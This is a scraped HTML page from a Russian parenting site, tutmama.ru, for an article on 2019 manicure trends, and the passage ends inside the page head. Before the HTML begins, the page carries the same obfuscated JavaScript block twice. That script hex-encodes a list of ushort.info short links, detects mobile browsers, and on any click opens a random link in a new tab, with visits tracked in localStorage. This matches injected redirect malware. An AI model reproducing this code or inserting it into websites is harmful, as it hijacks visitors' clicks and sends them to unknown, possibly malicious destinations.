

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tutmama.ru/bez-rubriki/modnyi-manikur-2019-obzor-tendencii-i-novinok.html
body_size: 50115
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html>
<html>
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">

		<link rel="shortcut icon" href="https://tutmama.ru/wp-content/uploads/2016/04/favicon.png">
		<link href='//fonts.googleapis.com/css?family=PT+Sans:400,700,400italic,700italic&amp;subset=latin,cyrillic' rel='stylesheet' type='text/css'>
		<link href='//fonts.googleapis.com/css?family=Roboto+Slab&amp;subset=latin,cyrillic' rel='stylesheet' type='text/css'>
		<link href='//fonts.googleapis.com/css?family=PT+Sans:400,700,400italic,700italic&amp;subset=latin,cyrillic' rel='stylesheet' type='text/css'>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Модный маникюр 2019 — обзор тенденций и новинок</title>
	<link rel="canonical" href="https://tutmama.ru/bez-rubriki/modnyi-manikur-2019-obzor-tendencii-i-novinok.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Модный маникюр 2019 — обзор тенденций и новинок" />
	<meta property="og:description" content="Наступил новый сезон, который наверняка принесет с собой много свежих трендов не только в fashion..." />
	<meta property="og:url" content="https://tutmama.ru/bez-rubriki/modnyi-manikur-2019-obzor-tendencii-i-novinok.html" />
	<meta property="og:site_name" content="Tutmama.ru" />
	<meta property="article:published_time" content="2024-04-01T01:20:06+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://tutmama.ru/bez-rubriki/modnyi-manikur-2019-obzor-tendencii-i-novinok.html#article","isPartOf":{"@id":"https://tutmama.ru/bez-rubriki/modnyi-manikur-2019-obzor-tendencii-i-novinok.html"},"author":{"name":"admin","@id":"https://tutmama.ru/#/schema/person/3507569483d375b05df85e26dc617f59"},"headline":"Модный маникюр 2019 — обзор тенденций и новинок","datePublished":"2024-04-01T01:20:06+00:00","mainEntityOfPage":{"@id":"https://tutmama.ru/bez-rubriki/modnyi-manikur-2019-obzor-tendencii-i-novinok.html"},"wordCount":2102,"commentCount":0,"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://tutmama.ru/bez-rubriki/modnyi-manikur-2019-obzor-tendencii-i-novinok.html#respond"]}]},{"@type":"WebPage","@id":"https://tutmama.ru/bez-rubriki/modnyi-manikur-2019-obzor-tendencii-i-novinok.html","url":"https://tutmama.ru/bez-rubriki/modnyi-manikur-2019-obzor-tendencii-i-novinok.html","name":"Модный маникюр 2019 — обзор тенденций и новинок","isPartOf":{"@id":"https://tutmama.ru/#website"},"datePublished":"2024-04-01T01:20:06+00:00","author":{"@id":"https://tutmama.ru/#/schema/person/3507569483d375b05df85e26dc617f59"},"breadcrumb":{"@id":"https://tutmama.ru/bez-rubriki/modnyi-manikur-2019-obzor-tendencii-i-novinok.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://tutmama.ru/bez-rubriki/modnyi-manikur-2019-obzor-tendencii-i-novinok.html"]}]},{"@type":"BreadcrumbList","@id":"https://tutmama.ru/bez-rubriki/modnyi-manikur-2019-obzor-tendencii-i-novinok.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ТутМама.ру","item":"https://tutmama.ru/"},{"@type":"ListItem","position":2,"name":"Без рубрики","item":"https://tutmama.ru/bez-rubriki"},{"@type":"ListItem","position":3,"name":"Модный маникюр 2019 — обзор тенденций и новинок"}]},{"@type":"WebSite","@id":"https://tutmama.ru/#website","url":"https://tutmama.ru/","name":"Tutmama.ru","description":"Все об уходе за детьми","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tutmama.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://tutmama.ru/#/schema/person/3507569483d375b05df85e26dc617f59","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://tutmama.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4777b8c4009de426a76a30db363f9c596bf977b02513462d600dd14a214bcaeb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4777b8c4009de426a76a30db363f9c596bf977b02513462d600dd14a214bcaeb?s=96&d=mm&r=g","caption":"admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Tutmama.ru &raquo; Лента комментариев к &laquo;Модный маникюр 2019 — обзор тенденций и новинок&raquo;" href="https://tutmama.ru/bez-rubriki/modnyi-manikur-2019-obzor-tendencii-i-novinok.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tutmama.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftutmama.ru%2Fbez-rubriki%2Fmodnyi-manikur-2019-obzor-tendencii-i-novinok.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tutmama.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftutmama.ru%2Fbez-rubriki%2Fmodnyi-manikur-2019-obzor-tendencii-i-novinok.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
